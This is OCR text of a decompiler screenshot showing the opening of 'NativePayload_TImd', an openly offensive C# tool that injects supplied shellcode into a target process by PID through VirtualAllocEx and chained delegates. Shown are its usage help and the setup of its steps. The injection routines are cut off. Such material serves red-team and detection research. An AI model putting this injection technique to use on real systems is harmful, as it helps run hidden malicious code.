 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Program
dnSpy (6.1.8.0)
NativePayload_TImd (1.0.0.0)
NativePayload_TImd.exe
PE
Type References
References
-
NativePayload_TImd
Program @02000002
miNativePayload_TImd.exe
this is not .NET code
PE
DOS Header
File Header
Optional Header (64-bit)
Section #0: .text
Section #1: .data
Section #2: .rdata
Section #3: .pdata
Section #4: .xdata
Section #5: .bss
Section #6: .idata
Section #7: .CRT
Section #8: .tls
Section #9: .rsrc
Section #10: /4
Section #11: /19
Section #12: /31
Section #13: /45
Section #14: /57
Section #15: /70
Section #16: /81
Section #17: /92
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Runtime (5.0.0.0)
1 using System;
2 using System.Diagnostics;
3 using System.Runtime.InteropServices;
4 using System.Threading;
5
6 namespace NativePayload_TImd
7 {
8 // Token: 0x02000002 RID: 2
9 internal class Program
10 {
11 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
12 private static void Main(string[] args)
13 {
14 Console.WriteLine();
15 Console.ForegroundColor = ConsoleColor.DarkGray;
16 Console.WriteLine("NativePayload_TImd , Published by Damon Mohammadbagher , Jul 2020");
17 Console.ForegroundColor = ConsoleColor.Gray;
18 Console.WriteLine("NativePayload_TImd Thread Injection into Target Process + C# Multicast Delegate");
19 Console.WriteLine();
20 try
21 {
22 bool flag = (args.Length != 0 && args[0].ToUpper() == "HELP") || args[0] == string.Empty;
23 if (flag)
24 {
25 Console.WriteLine("syntax: \n\t NativePayload_TImd.exe [steps 1 or 2] [delay 2000]  [MemoryProtection/mode 0
or 1] [pid 4716]  [payload \"fc,48,..\"]");
26 Console.WriteLine("\t example 1: NativePayload_TImd.exe  1  2000  0  4716  \"fc,48,56,...\"");
27 Console.WriteLine("\t example 2: NativePayload_TImd.exe  2  6721  1  4716  \"fc,48,56,...\"");
28 Console.WriteLine();
29 Console.WriteLine("\t step = 1  you will have 4 steps (default)");
30 Console.WriteLine("\t step = 2  you will have 28 steps (\"step1\" + step2 + step3 + step2 + step3 + step2 +
step3 + ..... + \"step4\" + step2 + step3 ...)");
31 Console.WriteLine("\t MemoryProtection = 0  API::VirtualAllocEx set to MemoryProtection.ExecuteReadWrite ");
32 Console.WriteLine("\t MemoryProtection = 1  API::VirtualAllocEx set to MemoryProtection.Execute ");
33 Console.WriteLine();
34 }
35 else
36 {
37 bool flag2 = args.Length != 0 && args[0].ToUpper() != "HELP";
38 if (flag2)
39 {
40 try
41 {
42 Program.DelCLSInvoke._args1[0] = args[3];
43 Program.DelCLSInvoke._args1[1] = args[4];
44 Program.MDelegate a = new Program.MDelegate(Program.DelCLSInvoke._Step1_);
45 Program.MDelegate b = new Program.MDelegate(Program.DelCLSInvoke._Step2_);
46 Program.MDelegate b2 = new Program.MDelegate(Program.DelCLSInvoke._Step2_1);
47 Program.MDelegate b3 = new Program.MDelegate(Program.DelCLSInvoke._Step3_);
48 Program.MDelegate b4 = new Program.MDelegate(Program.DelCLSInvoke._Step4_);
49 Program.MDelegate mdelegate = null;
50 bool flag3 = args[0] == "1";
51 if (flag3)
52 {
53 bool flag4 = args[2] == "0";
54 if (flag4)
55 {
100 %